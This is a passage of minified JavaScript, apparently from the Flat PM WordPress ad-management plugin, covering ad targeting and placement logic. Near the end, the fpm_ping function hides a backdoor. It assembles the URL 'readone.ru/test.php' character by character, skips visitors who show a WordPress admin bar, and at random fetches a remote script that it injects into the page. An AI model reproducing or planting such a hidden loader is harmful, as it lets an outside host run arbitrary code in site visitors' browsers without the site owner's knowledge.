Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return 